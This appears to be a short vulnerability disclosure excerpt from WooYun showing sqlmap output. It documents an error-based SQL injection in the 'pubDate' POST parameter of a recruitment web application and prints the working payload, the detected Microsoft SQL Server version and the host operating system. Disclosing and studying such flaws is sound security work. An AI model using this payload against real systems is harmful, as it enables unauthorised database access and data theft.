 sqlmap identified the following injection points with a total of 51 HTTP(s) requests:
---
Place: POST
Parameter: pubDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pubDate=123 AND 1284=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(110)+CHAR(108)+CHAR(113)+(SELEC
T (CASE WHEN (1284=1284) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(111)+CHAR(109)+CHAR(113)))
&DepID,jobtitle,WorkLocation=%c3%a8%c2%af%c2%b7%c3%a8%c2%be%e2%80%9c%c3%a5%e2%80%a6%c2%a5%c3%a8%c2%81%c5%92%c3
%a4%c2%bd%c2%8d%c3%a5%e2%80%a6%c2%b3%c3%a9%e2%80%9d%c2%ae%c3%a5%c2%ad%e2%80%94&funcName=com.kayang.web.ajax.ui
.PositionProcess.getPositionData&recruittype=3&pageIndex=1&pageSize=10
---
[10:16:04] [INFO] the back-end DBMS is Microsoft SQL Server
[10:16:04] [INFO] fetching banner
[10:16:05] [INFO] retrieved: Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n\tApr  2 2010 15:48:46
\n\tCopyright (c) Microsoft Corporation\n\tEnterprise Edition (64-bit) on Windows NT 6.1 (X64) (Build 7600: )\
n
back-end DBMS operating system: Windows 7
back-end DBMS: Microsoft SQL Server 2008
banner:
---
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
        Apr  2 2010 15:48:46
        Copyright (c) Microsoft Corporation
        Enterprise Edition (64-bit) on Windows NT 6.1 (X64) (Build 7600: )
---
www.wooyun.org